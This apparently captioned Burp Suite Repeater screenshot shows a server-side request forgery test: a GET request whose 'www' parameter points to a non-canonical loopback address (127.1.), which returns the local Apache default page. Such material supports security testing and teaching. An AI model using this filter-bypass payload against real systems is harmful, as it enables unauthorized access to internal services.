 Burp Suite | Repeater
GET /view?www=http://127.1.:80/ HTTP/1.1
Host: TARGET:8080
HTTP/1.1 200 OK
<title>Apache2 Ubuntu Default Page</title>
A non-canonical loopback representation reaches the local web service.